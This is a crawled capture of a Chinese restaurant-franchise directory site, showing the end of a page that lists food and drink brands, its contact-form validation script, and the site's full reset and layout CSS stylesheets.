            </a></li>
<li><a href="/pisa/372.html" title="优悠比萨"><img src="/images/defaultpic.gif" alt="优悠比萨">
            <p>优悠比萨</p>
            </a></li>
<li><a href="/mixian/399.html" title="有缘桥米线"><img src="/uploads/allimg/210712/1-210G2155U10-L.jpg" alt="有缘桥米线">
            <p>有缘桥米线</p>
            </a></li>
<li><a href="/kuaican/458.html" title="比克利汉堡快餐"><img src="/uploads/allimg/210713/1-210G31200080-L.jpg" alt="比克利汉堡快餐">
            <p>比克利汉堡快餐</p>
            </a></li>
<li><a href="/jiushui/177.html" title="黑蔓精酿小酒馆"><img src="/uploads/allimg/210629/1-2106291456400-L.jpg" alt="黑蔓精酿小酒馆">
            <p>黑蔓精酿小酒馆</p>
            </a></li>
<li><a href="/mixian/415.html" title="程记过桥米线"><img src="/uploads/allimg/210712/1H9422R6-0-lp.jpg" alt="程记过桥米线">
            <p>程记过桥米线</p>
            </a></li>
<li><a href="/hongbei/508.html" title="零点烘焙"><img src="/uploads/allimg/210714/105021I31-0-lp.jpg" alt="零点烘焙">
            <p>零点烘焙</p>
            </a></li>
<li><a href="/shaokao/326.html" title="奇香聚无烟烧烤"><img src="/uploads/allimg/210709/1439516146-0-lp.jpg" alt="奇香聚无烟烧烤">
            <p>奇香聚无烟烧烤</p>
            </a></li>
<li><a href="/shaokao/321.html" title="食神烧烤"><img src="/uploads/allimg/210709/134G1H39-0-lp.jpg" alt="食神烧烤">
            <p>食神烧烤</p>
            </a></li>
<li><a href="/chacanting/582.html" title="十三座茶餐厅"><img src="/uploads/allimg/210715/1200212618-0-lp.jpg" alt="十三座茶餐厅">
            <p>十三座茶餐厅</p>
            </a></li>
<li><a href="/kafei/424.html" title="迪欧咖啡"><img src="/uploads/allimg/210713/09312WE5-0-lp.jpg" alt="迪欧咖啡">
            <p>迪欧咖啡</p>
            </a></li>
<li><a href="/kafei/452.html" title="欧尚雅迪咖啡"><img src="/uploads/allimg/210713/1-210G31139130-L.jpg" alt="欧尚雅迪咖啡">
            <p>欧尚雅迪咖啡</p>
            </a></li>
 </div>
      </div>
    </div>
  </div>
  <div class="footnav" id="gwogojzzbo"> <a href="/" target="_blank">首页</a> |<a href="/about/jianjie/">公司简介</a>|<a href="/about/shengming/">法律声明</a>|<a href="/about/dongtai/">公司动态</a>|<a href="/about/kefu/">联系我们</a></div>
<div class="footer">
  <p class="red">温馨提示：投资有风险，加盟需谨慎</p>
  <p>Copyright &copy; 2009-2023 餐饮加盟网 canyin.cc 版权所有</script> 鲁ICP备2020038181号</p>
  <p>为创业的您提供了海量的致富项目，包括连锁店、加盟店信息，无限商机等您来发现，创业。&nbsp;&nbsp;</p>
  <img src="/style/images/footer.png"> </div>
<!--浮动客服开始-->
<div class="rightFix">
  <div class="share"><a href="javascript:void(0);" class="ico share_tit"></a>
    <div class="boxcon hidden"><!-- <a class="ico fix-ewm" href="javascript:;" title="微信二维码"> <img src="/style/images/erweima.png" alt="餐饮加盟网"/></a>--><a class="ico fix-qq" href="http://wpa.qq.com/msgrd?v=3&uin=816801&site=qq&menu=yes"  title="QQ"></a> <a class="ico fix-tel" href="javascript:;" title="咨询热线"><span class="ftel">18529292929</span></a> </div>
  </div>
  <a href="javascript:void(0);" class="ico fix_top" target="_self"></a> </div>
<!--浮动客服结束-->  
  <script src="/style/js/jquery.js" type="text/javascript" charset="utf-8"></script> 
  <script src="/style/js/superslide.js"></script> 
  <script src="/style/js/common.js"></script> 
  <script type="text/javascript">
	var fastMessages =$(".fast-commend ol li");
	fastMessages.on('click',function(){
		 $(".textarea-bcly").val($(this).text())
		
	});
	jQuery(".sidetab").slide({});

	 
	$(function(){
		muban.springs($(".ctbox1_ph"));
	 
		$('#tijiaox').click(function(){
		if($('#name').val()==''){alert('请输入您的姓名！');return false;}
		if ($("#phone").val() == "") { alert("请输入你的手机！"); $("#phone").focus(); return false; } 
		if (!$("#phone").val().match(/^(((13[0-9]{1})|147|150|151|152|153|154|155|156|158|157|159|170|180|181|182|183|184|185|186|187|188|189|199)+\d{8})$/)) { alert("手机号码格式不正确！"); $("#phone").focus(); return false;} 

		//获取当前时间
		var today=new Date();
		document.getElementById('ask_time').value=today.getFullYear() + '/' + (today.getMonth() + 1 < 10 ? '0' + (today.getMonth() + 1) : today.getMonth() + 1) + '/' + (today.getDate() < 10 ? '0' + today.getDate() : today.getDate()) + ' ' + today.getHours() + ':' + today.getMinutes();
		})
	})

</script> 
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.canyin.cc/style/css/reset.css
body_size: 933
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
* {
	margin: 0;
	padding: 0;
}
body, ol, ul, h1, h2, h3, h4, h5, h6, p, th, td, dl, dd, form, fieldset, legend, input, textarea, select {
	margin: 0;
	padding: 0;
	font-weight: normal;
}
input, select, textarea {
	outline: none;
	border: none;
	background: none;
}
textarea {
	resize: none;
}
em, i {
	font-style: normal;
}
ul, ol, li {
	list-style: none;
}
img {
	border: 0;
	vertical-align: middle
}
table {
	border-collapse: collapse;
	border-spacing: 0
}
p {
	word-wrap: break-word;
	line-height: 22px;
}
a {
	color: #333333;
	text-decoration: none;
}
a:hover {
	color: #f04848;
	text-decoration: underline
}
a:visited {
	color: #333333;
}
a:hover, a:active, a:focus {
	color: #f04848;
	text-decoration: underline;
}
a, a:hover {
	transition: background 0.3s linear;
	-webkit-transition: background 0.3s linear;
	-moz-transition: background 0.3s linear;
	-o-transition: background 0.3s linear;
	text-decoration: none;
}
.clearfix:after {
	content: "\200B";
	display: block;
	height: 0;
	clear: both;
}
.clearfix {
*zoom:1;
}
html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0,0,0,0)
}
body {
	position: relative;
	background: #fff;
	font: 12px/150% "Microsoft YaHei", Arial, "宋体", Verdana, Lucida, Helvetica, sans-serif;
	font-weight: 400;
	line-height: 1.6;
	color: #333;
	font-size: 1.6rem
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.clear {
	clear: both;
}
.w1200 {
	width: 1200px;
	margin: 0 auto;
}
.h20 {
	height: 20px;
	display: inline-block;
	width: 100%;
}
.h30 {
	height: 30px;
	display: inline-block;
}
.w300 {
	width: 300px;
}
.w298 {
	width: 298px;
}
.h550 {
	height: 550px;
}
.h500 {
	height: 500px;
!important;
}
.w878 {
	width: 878px;
}
.ml20 {
	margin-left: 20px;
}
.mt20 {
	margin-bottom: 20px;
}
.bor {
	border: 1px solid #dfdfdf;
}
.icon {
}
.hide {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: http://www.canyin.cc/style/css/style.css
body_size: 10854
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
.container {
	margin: 0 auto;
}
.top {
	width: 100%;
	height: 30px;
	line-height: 30px;
	background: #f2f2f2;
	border-bottom: 1px solid #eeeeee;
	color: #333333;
	font-size: 14px;
}
.header-a {
	width: 1200px;
	margin: 0 auto;
}
.header-b {
	float: left;
	padding-top: 29px;
	width: 900px;
}
.header-c {
	float: left;
	width: 475px;
	height: 100px;
	line-height: 80px;
}
/*.search{float: left; margin: 0 auto; width: 64%; padding: 40px 0 0 15px;}*/

.search {
	float: left;
	border: 2px solid #d03322;
	height: 36px;
	margin-left: 0px;
	margin-top: 20px;
	width: 395px;
}
.search select {
	display: none;
}
.search .select_box {
	font-size: 12px;
	color: #999999;
	width: 75px;
	line-height: 35px;
	float: left;
	position: relative;
}
.search .select_showbox {
	height: 35px;
	text-indent: 1.5em;
}
.search .select_showbox.active {
}
.search .select_option {
	margin: 0px;
	padding: 0px;
	border: 2px solid #d03322;
	border-top: none;
	display: none;
	left: -2px;
	top: 35px;
	position: absolute;
	z-index: 99;
	background: #fff;
}
.search .select_option li {
	text-indent: 1.5em;
	width: 62px;
	cursor: pointer;
}
.search .select_option li.selected {
	background-color: #F3F3F3;
	color: #999;
}
.search .select_option li.hover {
	background: #BEBEBE;
	color: #fff;
}
.search input.inp_srh, .search input.btn_srh {
	border: none;
	background: none;
	height: 36px;
	line-height: 37px;
	float: left;
}
.search input.inp_srh {
	outline: none;
	width: 305px;
	font-size: 14px;
	padding-left: 40px;
	color: #666;
	background: url('../images/search_i.png') 10px 10px no-repeat;
}
.search input.btn_srh {
	background: #d03322;
	color: #FFF;
	font-family: "Microsoft YaHei";
	font-size: 15px;
	width: 90px;
}
.site_nav {
	float: right;
	width: 250px;
	overflow: hidden;
	margin-top: 40px;
	position: relative;
}
.site_nav li {
	float: left;
	padding: 1px 10px 0 4px;
	line-height: 27px;
	position: relative;
	font-size: 14px;
}
.site_nav a {
	color: #333;
}
.site_nav i {
	position: absolute;
	top: 0;
	right: -18px;
	background: url(../images/top_hot.png) no-repeat;
	width: 27px;
	height: 18px;
}
.nav-wrap {
	background-color: #fff;
	width: 100%;
}
.nav {
	width: 100%;
	background: #cb2c30;
}
.nav-a {
	margin: 0 auto;
	width: 1200px;
	height: 50px;
	position: relative;
	padding: 0;
	z-index: 99;
}
.nav-a ul {
	margin-bottom: 0;
	padding: 0;
	list-style: none;
}
.nav-a ul li {
	float: left;
}
.nav-a ul li a {
	color: #fff;
	position: relative;
	display: block;
	padding: 0 1.15em;
	border-radius: 0;
	height: 50px;
	line-height: 50px;
}
.nav-a ul li.cur a {
	text-decoration: none;
	background-color: #8d1e01;
	color: #fff;
}
.nav-a ul li a:hover {
	text-decoration: none;
	background-color: #8d1e01;
	color: #fff;
}
.gd-a {
	display: none;
	top: 50px;
	width: 1200px;
	position: absolute;
	border: 1px solid;
	z-index: 2200;
	background: rgba(0,0,0,.7);
}
.gd-a-ul {
	margin: 0px;
	padding: 0px;
}
.gd-a-ul li {
	float: left;
	padding: 10px 25px;
}
.gd-a-ul li a {
	color: #FFFFFF;
	padding: 0px!important;
}
.gd-a-ul li a:hover {
	color: red;
}
.icon-down:before {
	content: '';
	background: url('../images/arrow.png') no-repeat;
	width: 11px;
	height: 6px;
	float: right;
	line-height: 25px;
	margin-top: 20px;
	margin-left: 5px;
}
.icon-top-iphone {
	width: 11px;
	height: 19px;
	margin-right: 8px;
	margin-top: 5px;
	background: url('../images/top_iphone.png') no-repeat;
}
.icon-top-map {
	width: 14px;
	height: 19px;
	margin-right: 8px;
	margin-top: 5px;
	margin-left: 10px;
	background: url('../images/top_map.png') no-repeat;
}
.box {
	height: 495px;
}
.subpage {
	width: 198px;
	height: 473px;
	background: #f5f5f5;
	position: relative;
	border: 1px solid #dfdfdf;
}
.pros {
	margin-top: 10px;
}
.pros li {
	line-height: 50px;
	height: 50px;
	overflow: hidden;
	padding-left: 48px
}
.pros li, .pros i {
	background-repeat: no-repeat;
	background-position: 20px;
}
.pros li.pros_1 {
	background-image: url(../images/nav1.png);
}
.pros li.pros_2 {
	background-image: url(../images/nav2.png);
	background-position: 15px 15px;
}
.pros li.pros_3 {
	background-image: url(../images/nav3.png);
	background-position: 15px 15px;
}
.pros li.pros_4 {
	background-image: url(../images/nav4.png);
	background-position: 18px 20px;
}
.pros li.pros_5 {
	background-image: url(../images/nav5.png);
	background-position: 20px 16px;
}
.pros li.pros_6 {
	background-image: url(../images/nav6.png);
	background-position: 20px 16px;
}
.pros li.pros_last {
	background-image: url(../images/nav_hot.png);
	background-position: 12px 13px;
	border-top: 1px dashed #e8131f;
	margin: 0 5px;
	height: 160px;
	padding-left: 15px;
	line-height: 30px;
}
.pros li.pros_last h2 {
	font-size: 18px;
	margin: 0 0 0 26px;
	font-weight: normal;
	line-height: 50px;
}
.pros li.pros_last a {
	padding-right: 8px;
	_padding-right: 6px;
	white-space: nowrap;
	display: inline-block;
	height: 25px;
	line-height: 25px;
}
.pros i {
	float: right;
	display: block;
	width: 3px;
	height: 50px;
	text-indent: -999em;
	background-position: 0 -276px;
	padding-right: 12px
}
.pros a {
	font-size: 16px;
	color: #333;
	padding-right: 8px;
	_padding-right: 6px;
	white-space: nowrap;
	display: inline-block;
	height: 50px;
}
.pros a.hot {
	background: url(../images/hot.png) right 8px no-repeat
}
.pros li.proshover {
	border-left: 2px solid #f04848;
	background-color: #fff;
}
.pros li.proshover a {
	color: #f04848
}
.pros li.proshover i {
	background: url(../images/arrow-r.png) 0 no-repeat;
}
.prosmore {
	display: none;
	position: absolute;
	z-index: 999;
	left: 196px;
	top: -1px;
	background-color: #fff;
	border-left: 0 none;
	width: 485px;
	height: 441px;
	border: 1px solid #ddd;
	padding: 15px 0 15px 15px;
}
.prosmore-t {
	color: #f04848;
	font-size: 18px;
	height: 50px;
	line-height: 50px;
	float: left;
	width: 100%;
}
.prosmore-m {
	padding: 0px;
	margin: 0px;
	border-bottom: 1px dotted #ddd;
	float: left;
	width: 470px;
	padding-bottom: 10px;
}
.prosmore-m a {
	height: 30px;
	line-height: 30px;
}
.prosmore-mli {
	float: left;
	padding: 0px !important;
	margin: 5px 5px !important;
	height: 20px !important;
	line-height: 20px !important;
	border-bottom: none !important;
}
.prosmore-img {
	float: left;
	width: 470px;
	height: 90px;
	overflow: hidden;
}
.prosmore-img a {
	float: left;
	height: 90px;
}
.prosmore-img img {
	width: 220px;
	height: 70px;
	margin: 8px 0px 0px 6px;
}
.boxc {
	float: left;
	width: 752px;
}
.banner {
	width: 730px;
	height: 320px;
}
.bannerBox {
	width: 730px;
	height: 320px;
	overflow: hidden;
	position: relative;
	border: 1px solid #ddd;
}
.bannerBox .hd {
	height: 15px;
	overflow: hidden;
	position: absolute;
	right: 5px;
	bottom: 5px;
	z-index: 1;
}
.bannerBox .hd ul {
	overflow: hidden;
	zoom: 1;
	float: left;
}
.bannerBox .hd ul li {
	float: left;
	margin-right: 5px;
	width: 16px;
	height: 8px;
	line-height: 8px;
	text-align: center;
	background: #9a9a9a;
	cursor: pointer;
}
.bannerBox .hd ul li.on {
	background: #e8131f;
	color: #fff;
}
.bannerBox .bd {
	position: relative;
	height: 100%;
	z-index: 0;
}
.bannerBox .bd li {
	zoom: 1;
	vertical-align: middle;
}
.bannerBox .bd img {
	width: 730px;
	height: 320px;
	display: block;
}
.box1tj {
	height: 135px;
	width: 730px;
	margin: 20px 0 0 20px;
	float: left;
}
.box1tj a {
	display: block;
	background: #f3f3f3;
	width: 238px;
	margin-left: 8px;
	height: 135px;
	color: #000;
}
.box1tj a:first-child {
	margin-left: 0;
}
.box1tj a dl {
	padding: 14px 10px 0 8px;
}
.box1tj a dl h2 {
	width: 102px;
	height: 18px;
	font-size: 16px;
	line-height: 18px;
	overflow: hidden;
}
.box1tj a dl dt {
	width: 112px;
	height: 72px;
	overflow: hidden;
}
.box1tj a dl dt img {
	width: 112px;
	height: 72px;
}
.box1tj a dl .p_look {
	width: 98px;
	height: 28px;
	line-height: 28px;
	margin-top: 15px;
	border-radius: 20px;
	background: #d8a616;
	color: #fff;
	text-align: center;
}
.box1tj a .p2 {
	padding: 8px 10px;
	height: 28px;
	line-height: 28px;
	overflow: hidden;
	width: 218px;
	font-size: 14px;
	color: #333;
	margin-top: 5px;
}
.box1txt {
	width: 230px;
	height: 475px;
	float: right;
	background-color: #f5f5f5;
}
.box1txt h3 {
	border-bottom: 1px solid #f04848;
	height: 39px;
	line-height: 39px;
	background: url("../images/tit_bg.png") -145px 0px no-repeat;
	font-size: 18px;
	color: #fff;
	padding-left: 8px;
}
.box1t_li {
	padding: 10px 0 0 0;
}
.box1t_li li i {
	width: 16px;
	height: 16px;
	line-height: 16px;
	background: #dfdfdf;
	display: inline-block;
	text-align: center;
	margin-right: 6px;
	font-size: 12px;
}
.box1t_li li:nth-child(1) i {
	background: #f04848;
	color: #fff
}
.box1t_li li:nth-child(2) i {
	background: #ff6600;
	color: #fff
}
.box1t_li li:nth-child(3) i {
	background: #ff9900;
	color: #fff
}
.box1t_li li {
	font-size: 14px;
	line-height: 28px;
	border-bottom: 1px dotted #cacaca;
	padding: 6px 8px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.box1t_li li a {
	color: #333;
}
.main-wrap {
	width: 100%;
}
.wrap-tit {
	color: #333
}
.wrap-tit h2 {
	height: 50px;
	line-height: 50px;
	font-size: 20px;
}
.wrap-tit h2 img {
	margin: 0 5px;
}
.wrap-tit .red {
	border-bottom: 2px solid #f04848;
}
.wrap-tit .red span {
	color: #f04848;
}
.wrap-tit .yellow {
	border-bottom: 2px solid #b98438;
	font-size: 20px;
}
.wrap-tit .yellow span {
	color: #b98438;
}
.wrap-tit .zise {
	border-bottom: 2px solid #4878d9;
}
.wrap-tit .zise span {
	color: #4878d9;
}
.box-wrap {
	padding: 20px 0 20px 25px;
	float: left;
}
.box1li {
	width: 205px;
	float: left;
	margin-right: 30px;
}
.box1-img {
	width: 205px;
	padding-bottom: 10px;
	overflow: hidden;
	text-align: center;
}
.box1-img img {
	width: 205px;
	height: 150px;
	transition: all 0.5s ease 0s;
}
.box1-img img:hover {
	transform: scale(1.2, 1.2);
}
.box1-img span {
	font-size: 14px;
	position: relative;
	line-height: 28px;
	padding: 0px 8px 0 8px;
	margin-top: 10px;
	display: inline-block;
}
.box1-txt {
	width: 205px;
	margin-bottom: 20px;
}
.box1-txt li {
	font-size: 14px;
	line-height: 28px;
	border-bottom: 1px dotted #cacaca;
	padding: 6px 8px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	text-align: center;
}
.box1-txt li a {
	color: #333;
	position: relative;
}
.box1-lasttxt {
	width: 205px;
	height: 45px;
	float: left;
	text-align: center;
	overflow: hidden;
*/	white-space: nowrap;
	text-overflow: ellipsis;
}
.box1-lasttxt a {
	font-size: 14px;
	position: relative;
	line-height: 28px;
	padding: 0px 8px 0 8px;
	margin-top: 10px;
	display: inline-block;
}
.box1-lasttxt a i, .box1-txt li i, .box1-img span i {
	position: absolute;
	top: -1px;
	right: -30px;
	background: url(../images/top_hot.png) no-repeat;
	width: 27px;
	height: 18px;
}
.box2-tit {
	border-bottom: 1px solid #dfdfdf;
}
.box2-tit h3 {
	border-bottom: 2px solid #f04848;
	font-size: 16px;
	display: inline-block;
	height: 35px;
	line-height: 35px;
	margin-bottom: -1px;
	font-weight: bold;
}
.box2-tit h3 span {
	margin-left: 10px;
	color: #f04848;
}
.box2-tit a.more {
	float: right;
	line-height: 40px;
	font-size: 14px;
}
.box2-1 {
	width: 420px;
	float: left;
}
.box2-2 {
	width: 420px;
	float: left;
	margin-left: 20px;
}
.box2-3 {
	width: 280px;
	float: left;
	margin-left: 20px;
}
.box2li-1 {
}
.box2li-1 {
	padding: 10px 0 0 0;
}
.box2li-1 li i {
	width: 21px;
	height: 21px;
	line-height: 21px;
	background: #a2a2a2;
	display: inline-block;
	text-align: center;
	margin-right: 15px;
	font-size: 14px;
	color: #fff;
}
.box2li-1 li:nth-child(1) i {
	background: #f04848;
	color: #fff
}
.box2li-1 li:nth-child(2) i {
	background: #f04848;
	color: #fff
}
.box2li-1 li:nth-child(3) i {
	background: #f04848;
	color: #fff
}
.box2li-1 li {
	font-size: 14px;
	line-height: 40px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.box2li-1 li a {
	color: #333;
}
.box2li-2 {
	float: left;
	width: 100%;
}
.box2li-2img {
	width: 150px;
	float: left;
}
.box2li-2img li {
	width: 150px;
	height: 102px;
	position: relative;
	margin-top: 15px;
}
.box2li-2img li img {
	width: 150px;
	height: 102px;
}
.box2li-2img li p {
	position: absolute;
	bottom: 0;
	background: rgba(0,0,0, 0.4);
	color: #fff;
	font-size: 14px;
	width: 100%;
	text-align: center;
}
.box2li-2txt {
	width: 260px;
	float: right;
	padding-top: 5px;
}
.box2li-2txt li {
	font-size: 14px;
	background: url('../images/quan.png') 0px 15px no-repeat;
	line-height: 40px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	padding-left: 17px;
}
.box2li-2txt li.red {
	background: url('../images/quan_red.png') 0px 15px no-repeat;
}
.box2li-2txt li.red a {
	color: #f04848
}
.box2-tw {
	overflow: hidden;
	float: left;
	margin-top: 10px;
}
.box2-tw li {
	position: relative;
	text-align: left;
	overflow: hidden;
	margin-bottom: 20px;
	padding-bottom: 10px;
	border-bottom: #dedede 1px dotted
}
.box2-tw li.vda {
	padding: 0;
	min-height: 70px;
	border-bottom: 1px dashed #dddddd;
	position: relative;
	text-align: left;
	overflow: hidden;
}
.box2-tw li:last-child {
	border-bottom: none;
}
.box2-tw li span {
	display: block;
	position: absolute;
	left: 0px;
	width: 90px;
	height: 70px;
	overflow: hidden;
}
.box2-tw li span img {
	display: block;
	width: 90px;
	height: 60px;
}
.box2-tw li h3 {
	display: block;
	height: 24px;
	line-height: 22px;
	font-size: 14px;
	font-weight: bold;
	overflow: hidden;
	margin-left: 100px;/* padding: 7px 0; */
	color: #333;
}
.box2-tw li p {
	font-size: 12px;
	color: #a2a2a2;
	line-height: 18px;
	margin-left: 100px;
	height: 38px;/* margin-bottom: 14px; */
	overflow: hidden;
}
.box3-l {
	width: 878px;
	height: 550px;
	float: left;
}
.box3-lm {
	padding: 20px 0 20px 25px;
}
.box3-r {
	width: 298px;
	height: 550px;
}
.box3img {
	width: 100%;
	float: left;
}
.box3img li {
	width: 150px;
	height: 120px;
	position: relative;
	margin-bottom: 15px;
	float: left;
	margin-right: 20px;
}
.box3img li img {
	width: 150px;
	height: 120px;
}
.box3img li p {
	position: absolute;
	bottom: 0;
	background: rgba(0,0,0, 0.4);
	color: #fff;
	font-size: 14px;
	width: 100%;
	text-align: center;
}
.box3txt {
	width: 100%;
	float: left;
	padding-top: 5px;
}
.box3txt li {
	width: 150px;
	font-size: 14px;
	background: url('../images/quan.png') 0px 15px no-repeat;
	line-height: 40px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	padding-left: 17px;
	float: left;
	margin-right: 1px;
}
.box3rtit {
	border-bottom: 1px solid #dfdfdf;
	height: 50px;
	line-height: 50px;
	width: 100%;
	float: left;
}
.box3rtit h3 {
	font-size: 20px;
	line-height: 20px;
	height: 20px;
	border-left: 3px solid #f04848;
	margin: 17px 0 0 17px;
	padding-left: 10px;
}
.box3rtit h3 a.more {
	float: right;
	font-weight: normal;
	font-size: 16px;
	padding: 0 10px 0 0
}
.box3-r dl {
	float: left;
}
.box3-r dt {
	font-size: 16px;
	color: #111111;
	margin: 9px 0 8px 21px;
}
.box3-r img {
	margin: 0 10px 0 0;
	vertical-align: -3px
}
.box3-r dd {
	margin: 0 7px 0 11px;
	overflow: auto;
}
.box3-r dd span {
	float: left;
	line-height: 30px;
	padding: 0 10px;
	border: 1px solid #dfdfdf;
	border-radius: 5px;
	margin: 3px 5px;
}
.box3-r dd span:hover {
	background: #f04848;
	color: #fff
}
.box3-r dd span:hover a {
	color: #fff
}
.box3-r dd a {
	color: #333333
}
.box3-r dd a:hover {
	color: #ec384b
}
div.box3-r .j_dd {
	margin: 0 0px 0 6px;
}
div.box3-r .j_dd>a {
	width: 56px;
	height: 56px;
	float: left;
	padding: 0 0 8px 11px;
	position: relative;
}
div.box3-r .j_dd>a>span {
	width: 55px;
	height: 20px;
	float: left;
	font-size: 12px;
	color: #fff;
	position: absolute;
	left: 12px;
	bottom: 8px;
	padding: 0;
	line-height: 20px;
	text-align: center;
	background: rgba(0,0,0,.5);
	border: 0;
	margin: 0;
	border-radius: 0;
}
div.box3-r .j_dd1>a {
	width: 56px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	float: left;
	margin: 0 0 8px 8px;
	position: relative;
}
div.box3-r .j_dd1>a:hover {
	background: #f04848;
	color: #fff
}
.jmzs {
	display: inline-block;
	padding: 20px 0 10px 0;
}
.jmzs_tit {
	border-bottom: 2px solid #f04848;
	height: 50px;
	line-height: 50px;
	width: 100%;
	font-weight: bold;
}
.jmzs_tit img {
	margin-right: 10px;
	margin-bottom: 6px;
}
.jmzs_tit h3 {
	font-weight: bold;
}
.jmzs_tit a {
	float: right;
	font-weight: normal;
	font-size: 16px;
	padding: 0 10px;
}
.jmzs_bigpic {
	width: 401px;
	height: 261px;
	float: left;
}
.jmzs_bigpic li {
	width: 401px;
	height: 261px;
	position: relative;
	margin-bottom: 15px;
	float: left;
	margin-right: 20px;
}
.jmzs_bigpic li img {
	width: 401px;
	height: 261px;
}
.jmzs_bigpic li p {
	position: absolute;
	bottom: 0;
	background: rgba(0,0,0, 0.4);
	color: #fff;
	font-size: 14px;
	width: 100%;
	text-align: center;
	height: 36px;
	line-height: 36px;
}
.jmzs_pic {
	width: 799px;
	float: left;
}
.jmzs_pic li {
	width: 181px;
	height: 121px;
	position: relative;
	margin-bottom: 15px;
	float: left;
	margin-left: 18px;
}
.jmzs_pic li img {
	width: 181px;
	height: 121px;
}
.jmzs_pic li p {
	position: absolute;
	bottom: 0;
	background: rgba(0,0,0, 0.4);
	color: #fff;
	font-size: 14px;
	width: 100%;
	text-align: center;
}
.jmzs_txt {
	width: 100%;
	float: left;
	padding-top: 5px;
}
.jmzs_txt li {
	width: 282px;
	font-size: 14px;
	background: url('../images/quan.png') 7px 15px no-repeat;
	line-height: 40px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	padding-left: 17px;
	float: left;
	margin-right: 1px;
}
.links_tit {
	border-bottom: 2px solid #f04848;
	height: 50px;
	line-height: 50px;
	width: 100%;
	font-weight: bold;
	display: inline-block;
}
.links_tit h3 {
	font-size: 20px;
	line-height: 20px;
	height: 20px;
	border-left: 3px solid #f04848;
	margin: 17px 0 0 17px;
	padding-left: 10px;
	font-weight: bold;
}
.links {
	padding: 10px 20px;
	display: inline-block;
}
.links a {
	margin: 5px 10px;
	float: left;
}
.footnav {
	height: 40px;
	line-height: 40px;
	background-color: #f04848;
	color: #fff;
	text-align: center;
}
.footnav a {
	color: #fff;
	padding: 0 10px;
}
.footer {
	margin-top: 28px;
	text-align: center;
}
.footer p {
	font-size: 14px;
	color: #333;
	line-height: 28px;
}
.footer p.red {
	color: #f04848;
	font-size: 16px;
}
.footer img {
	margin: 20px 0;
}
.citybox1 {
	height: 465px;
}
.citybox1_l {
	width: 302px;
	height: 465px;
	float: left;
}
.citybox1_m {
	width: 558px;
	height: 463px;
	float: left;
	margin-left: 20px;
	overflow: hidden;
}
.citybox1_r {
	width: 298px;
	padding-bottom: 10px
}
.citybox1_m_t {
	width: 100%;
}
.citybox1_m_t h3 {
	border-bottom: 1px solid #f04848;
	height: 39px;
	line-height: 39px;
	background: url("../images/tit_bg.png") -77px 0px no-repeat;
	font-size: 18px;
	color: #fff;
	padding-left: 20px;
}
.citybox1_m_t span {
	float: right;
	font-size: 14px;
	color: #808080;
	padding: 0 20px 0 0;
}
.citybox1_m dl {
	margin: 20px;
	border-bottom: 1px dashed #d5d5d5;
}
.citybox1_m dt {
	font-size: 18px;
	text-align: center;
	padding: 7px 0 14px 0;
}
.citybox1_m dd {
	padding-bottom: 8px;
}
.citybox1_m dd a {
	width: 49%;
	font-size: 14px;
	display: inline-block;
	height: 32px;
	line-height: 32px;
}
.citybox1_r_t {
	width: 260px;
	border-top: 2px solid #f04848;
	height: 39px;
	line-height: 39px;
	background: url("../images/citybox1_r_t.png") no-repeat;
	font-size: 18px;
	color: #333;
	padding-left: 38px;
}
.citybox1_r_t a.more {
	float: right;
	line-height: 40px;
	font-size: 14px;
	margin-right: 10px;
}
.ctbox1_ph {
}
.ctbox1_ph {
	padding: 10px 0 0 0;
}
.ctbox1_ph li i {
	width: 21px;
	height: 21px;
	line-height: 21px;
	background: #dfdfdf;
	display: inline-block;
	text-align: center;
	margin-right: 6px;
	font-size: 12px;
	float: left;
	margin-top: 9px;
	border-radius: 5px;
}
.ctbox1_ph .up {
	background: url("../images/ctbox1_phup.png") 0px 13px no-repeat;
	float: right;
	padding-left: 20px;
}
.ctbox1_ph .down {
	background: url("../images/ctbox1_phdown.png") 0px 13px no-repeat;
	float: right;
	padding-left: 20px;
}
.ctbox1_ph li:nth-child(1) i {
	background: #f04848;
	color: #fff
}
.ctbox1_ph li:nth-child(2) i {
	background: #ff6600;
	color: #fff
}
.ctbox1_ph li:nth-child(3) i {
	background: #ff9900;
	color: #fff
}
.ctbox1_ph li {
	font-size: 14px;
	line-height: 40px;
	padding: 0 8px;
	display: inline-block;
}
.ctbox1_ph li a {
	color: #333;
	width: 197px;
	display: inline-block;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	line-height: 40px;
}
.ctbox1_ph li.on dl {
	display: block
}
.ctbox1_ph li dl {
	display: none;
	width: 100%;
	float: left;
}
.ctbox1_ph li dt {
	width: 110px;
	height: 80px;
	float: left;
}
.ctbox1_ph li dt img {
	width: 110px;
	height: 80px;
}
.ctbox1_ph li dd {
	width: 150px;
	float: left;
	height: 20px;
	line-height: 20px;
	margin: 0px 0 3px 10px;
}
.ctbox1_ph li dd a.more {
	background: #ff6600;
	color: #fff;
	font-size: 14px;
	width: 78px;
	line-height: 30px;
	padding: 0 10px;
}
.pictab4 {
	margin: 0 auto;
	width: 1254px;
}
.pictab4 li {
	float: left;
	margin-left: 27px;
	width: 280px;
	height: 90px;
}
.pictab4 li img {
	width: 280px;
	height: 90px;
}
.ctbox2, .ctbox3 {
	display: inline-block;
	padding: 20px 0 10px 0;
}
.ctboxtit {
	height: 50px;
	line-height: 50px;
	width: 100%;
	font-weight: bold;
}
.ctboxtit1 {
	border-bottom: 2px solid #ff9900;
}
.ctboxtit2 {
	border-bottom: 2px solid #5f94ff;
}
.ctboxtit img {
	margin-right: 10px;
	margin-bottom: 6px;
}
.ctboxtit h3 {
	font-weight: bold;
}
.ctboxtit a.more {
	float: right;
	font-weight: normal;
	font-size: 16px;
	margin-right: 8px;
}
.ctbox2img li {
	width: 155px;
	height: 99px;
	position: relative;
	margin-bottom: 15px;
	float: left;
	margin-right: 19px;
}
